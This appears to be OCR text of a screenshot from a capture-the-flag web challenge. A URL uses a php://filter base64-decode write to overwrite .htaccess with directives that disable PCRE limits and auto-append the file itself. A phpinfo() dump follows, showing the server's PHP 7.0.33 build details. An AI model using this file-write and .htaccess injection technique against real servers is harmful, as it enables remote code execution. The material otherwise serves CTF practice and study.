 不安全 | 1aadeb9b0aa04b44bad95b7afb732c3cadd75249439e4561.changame.ichunqiu.com/?filename=php://filter/write=convert.base64-decode/resource=.htaccess&cont...
php_value pcre.backtrack_limit 0 php_value pcre.jit 0 php_value auto_append_file .htaccess #a
PHP Version 7.0.33
php
System Linux fb47b1d1dafb 2.6.32-754.9.1.el6.x86_64 #1 SMP Thu Dec 6 08:02:15 UTC 2018 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012